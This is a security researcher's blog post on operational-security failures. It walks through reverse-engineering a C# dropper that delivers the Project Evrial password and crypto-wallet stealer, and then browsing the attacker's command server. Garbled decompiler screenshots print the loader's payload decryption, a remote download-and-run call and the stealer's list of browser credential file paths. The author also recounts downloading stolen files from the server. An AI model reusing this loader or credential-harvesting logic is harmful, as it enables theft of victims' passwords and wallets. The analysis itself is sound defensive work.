## Operations Security (OPSEC)

written by Mert SARICA | 3 August 2020

Sometimes when you follow cybersecurity experts on social media or look at cybersecurity presentations, you may come across phrases like "OPSEC FAIL." These usually refer to significant operational errors made by APT groups and/or malware developers. For those who are curious about what operasyon güvenliği (OPSEC) is, it stands for Operational Security, which is a process of protecting critical information about an operation to prevent it from being acquired by opposing intelligence units.

At the Virus Bulletin event held in London from October 2-4, 2019, I participated in a presentation entitled "Who is SandCat: an unveiling of a lesser-known threat actor" by Kaspersky. The presentation covered the OPSEC errors made by the SandCat group, believed to be a unit of Uzbekistan intelligence. One of the errors was that the group used a command and control center with the address registered under the name of a military unit (Military Unit 02616) when testing 0-day exploit codes on systems with Kaspersky Antivirus software that had telemetry feature enabled. This showed that the group did not take OPSEC very seriously. Kaspersky researchers were able to take advantage of the opportunity and collect the 0-day exploit codes used by the group from systems with Kaspersky Antivirus software and analyze them.

As a cyber security researcher who takes advantage of opportunities to hunt for threats on VirusTotal, I recently encountered a malicious software developer who was not paying attention to the topic of OPSEC (Operations Security) in the past months.



When I ran the malware named "fatural.exe" on my analysis system, a fake phone bill and warning message appeared. When I examined the "fatural.exe" file with the RDG Packer Detector tool, I learned that it was developed with the C# programming language. When I briefly looked at the code with the ILSpy source code translator, I saw that the code was obscured (obfuscated). To make the source code readable, I used the de4dot tool.







When I looked at the source code, the function s\_method2() which decrypted the data encrypted with AES caught my attention. After a short time of analyzing the Main() function step by step with the dnSpy debugger, I noticed that the s\_method0() function decrypted the encrypted data and saved it in the variable byte\_0 and then saves it to a file and runs it. After I learned this, I decided to save the data in the byte\_0 variable to disk and analyze it.

```
ILSpy
File View Help
▼ C#8.0 / VS 2019
                                                         - AL P
         Derived Types
                                                                                   rocess?.WaitForExit();
            ₽ 갤갆갢갂갊갮갤갬갉갮갣갔갎강값갓갖갆: object[]
                                                                                  if (int 1 >= 3)
            갨갫갈갋갖갂갃갛갍갎갞갩값갚갟갹갢개()
                                                                                      File.Delete(string_0);
            갨갫갈갋갖갂갃갛갍갎갞갩값갚갟각갢개()
            Main(): void
                                                                             }
            ♣ 감강각감감갫값개간갡갫갈갞갎갍갯갆갔(string): string
            🏖 값갥갥갆각간같각갑갠갚갬(byte[]) : byte[]
            ♣ 갡갔갍갏갭갊갈갡갯갣갣감개(byte[]): byte[]
                                                                         private static byte[] smethod_1(byte[] byte_0)

♣ 갤갗갥갘갩갭간갪개갪갑갟갅갦갡갘갛갅(string, bool,

➢ 갯갩갢개긷갊각갗갔갂같갏갔(string): bool

                                                                             MemoryStream memoryStream = new MemoryStream();
                                                                             int num = BitConverter.ToInt32(byte_0, 0);
■ System.Windows.Forms (4.0.0.0)
                                                                             memoryStream.Write(byte_0, 4, byte_0.Length - 4);

□ d25656db3d159dd97fdc634b0d0d74e355a362c6442e5ec941703e9c

                                                                             byte[] array = new byte[num];
memoryStream.Position = 0L;

    References
   □-{}
                                                                              new GZipStream(memoryStream, CompressionMode.Decompress).Read(array, 0, arr
      ⊕ 🎎 <Module>
                                                                             return array;
      Class0
         Base Types
         ■ Derived Types
                                                                         private static byte[] smethod 2(byte[] byte 0)
            object_0: object[]
                                                                             byte[] array = new byte[16];
            Class0()
                                                                             Buffer.BlockCopy(byte_0, 0, array, 0, 16);
Rijndael rijndael = Rijndael.Create();
            =♦ Class0()
            DeleteFile(string): bool
                                                                             byte[] array4 = rijndael.IV = (rijndael.Key = array);
            Main(): void
                                                                             MemoryStream = new MemoryStream();
CryptoStream cryptoStream = new CryptoStream(memoryStream, rijndael.CreateL
            smethod 0(string, bool, int, int, bool, string, byte[]): vo
                                                                             cryptoStream.Write(byte_0, 16, byte_0.Length - 16);
            smethod_1(byte[]): byte[]
                                                                             cryptoStream.Close();
            smethod_2(byte[]): byte[]
                                                                             return memoryStream.ToArray();
            smethod 3(string): string
      Class1

■ 

    Base Types

                                                                         private static string smethod 3(string string 0)
            Derived Types
             bool_0 : bool
                                                                             return new string((from c in string_0.Substring(1) select (char)(c ^ (byte)string_0[0])).ToArray());
             bool_1: bool
             bool_2: bool
            bool 3: bool
                                                                         [DllImport("kernel32.dll", CharSet = CharSet.Unicode)]
             bool 4: bool
                                                                         [return: MarshalAs(UnmanagedType.Bool)]
             bool_5 : bool
                                                                         private static extern bool DeleteFile(string string 0);
             bool 6: bool
             bool_7 : bool
dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
                                                                                                                                                           Ð
 File Edit View Debug Window Help 😊 😂 🕍 C#
                                                                        ▼ 5 C Start D
 Assembly Explorer
                                                ▼ X Main(): void X
            DOS Header
File Header
                                                                 // Token: 0x06000001 RID: 1 RVA: 0x00003BB2C File Offset: 0x000039D2C private static void Main()
            Section #0: .text
            Section #1: .rsrc
Section #2: .reloc
                                                                          Class0.DeleteFile(Assembly.GetExecutingAssembly().Location +
            Class0.smethod 3("°\u008aêßÞÕ\u009eùÔÕÞÄÙÖÙÕÁ"));
          -
-
-
-
-
-
-
            Storage Stream #1: #Strings
                                                                      foreach (object obj in Class0.object_0)
            if (obj is Class1)
       ▶ ■■ References
      ✓ {} -

▷ 🍕 < Module> @02000001

○ @02000002
                                                                                   Class1 @class = (Class1)obj;
byte[] byte_ = @class.byte_0;
if (@class.bool_1)

✓ Class0 @02000002

             D 

Base Type and Interfaces
             Derived Types
                                                                                        byte_ = Class0.smethod_2(byte_);
               @ .cctor(): void @06000008
                                                                                    if (@class.bool 0)
               Φ DeleteFile(string): bool @
Φ Main(): void @06000001
                       teFile(string): bool @06000006
                                                                                        byte_ = Class0.smethod_1(byte_);
               φ smethod_0(string, bool, int, int, bool, φ smethod_1(byte[]): byte[] @0600000
                                                                                   Class0.smethod_0(@class.string_0, @class.bool_2, @class.int_0, @class.int_1, @class.bool_3, @class.string_1, byte_);
               © smethod_2(byte[]): byte[] @0600000
                                                                               else if (obj is Class2)
                  smethod_3(string): string @0600000
               object_0: object[] @04000001
                                                                                   Class2 class2 = (Class2)obj;
            Class1 @02000003
                                                                                   Class0.smethod_0(class2.string_1, class2.bool_0, class2.int_0, class2.int_1, class2.bool_1, class2.string_2, new WebClient
             Base Type and Interfaces
             Derived Types
                                                                                      ().DownloadData(class2.string_0));

    bool_0 : bool @04000003

                                                                               else if (obj is Class3)
               ● bool 1: bool @04000004
                                                                                   Class3 class3 = (Class3)obj;
               bool_2: bool @04000005
                                                                                   MessageBox.Show(class3.string_1, class3.string_0,
               ● bool_3: bool @04000008
                                                       100 %
```





After analyzing this file with dnSpy and also the ANY.RUN sandbox system, I found that it was a cracked version of a password and crypto wallet stealer called Project Evrial.

```
dnSpy v6.0.5 (64-bit, .NET Core, Administrator
 File Edit View Debug Window Help 😝 💿 🖆 🎤 C# 🔻 🤊 💎 🕨 Start 🔎
  Assembly Explorer
                                                                                                                     using System;
using System.Collections.Generic;
using System.IO;
using System.Runtime.InteropServices;
using System.Text;
  > System.Xml.dll
> System.Xaml (4.0.0.0)
  ▶ 🗇 WindowsBase (4.0.0.0)
  PresentationCore (4.0.0.0)
  ▶ 🗇 dnlib (3.2.0.0)
                                                                                                                      namespace Evrial.Stealer
  ▶ 🗊 dnSpy.exe
  public static class Chromium
  System.Windows.Forms (4.0.0.0)
  ▶ 🗊 System.IO.Compression.FileSystem (4.0.0.0)
                                                                                                                                      // Token: 0x06000017 RID: 23 RVA: 0x00002590 File Offset: 0x00000790
public static IEnumerable<PassData> Initialise() {
  System.Management (4.0.0.0)
     System.Drawing (4.0.0.0)
  List<PassData> list = new List<PassData>();
string environmentVariable = Environment.GetEnvironmentVariable("LocalAppData");
string[] array = new string[]
            D ■ PE

D ■ References
                                                                                                                                                       environmentVariable + "\\Google\\Chrome\\User Data\\Default\\Login Data",
Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Opera Software\
             4 {} Evrial

▶ □ CoinType @0.2000008

▶ □ Module @0.2000005

▶ □ Network @0.2000006

▶ □ Program @0.2000009

▶ □ RawSettings @0.200000
                                                                                                                                                      Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + \
  \( \text{Opera Stable} \text{\login Data"}, \\
  environmentVariable + "\\Kometa\\User Data\\Default\\\Login Data", \\
  environmentVariable + "\\Combot\\Dragon\\User Data\\Default\\\Login Data", \\
  environmentVariable + "\\Combot\\Dragon\\User Data\\Default\\\Login Data", \\
  environmentVariable + "\\Amigo\\User\\User Data\\Default\\Login Data", \\
  environmentVariable + "\\Torch\\User Data\\Default\\Login Data", \\
  environmentVariable + "\\Torch\\User Data\\Default\\Login Data". \\

             ↓ { } Evrial.Hardware↓ { } Evrial.Stealer
                  P ™ FilezillaFTP @0200000
P ™ Helper @0200000F
Messenger @0200001
P ™ PassData @02000013
P ™ Passwords @02000014
M W Wallet @02000019
                                                                                                                                                              list2 = Chromium.Get(basePath);
```





After the analysis, I found the command and control center's address (http://zmcoin.tk) and decided to visit it. With the directory browsing feature enabled, I was able to view the files stolen by the malware in a folder. When I sorted the files by date and downloaded the oldest file to examine it, I saw that the malicious person had first tested this malware on their own test system. Of course, this test system was not only used to test the malware but also for personal business, which resulted in a failure of OPSEC (Operations Security) as the malware had also stolen personal information such as name, surname, email address, etc. from the system. The

## malicious person fell into the well he dug himself. :)







As it can be seen, it is possible to obtain important information about cyber operations and the people who carry them out, thanks to malicious actors who do not pay attention to operational security.

Hope to see you in the following articles.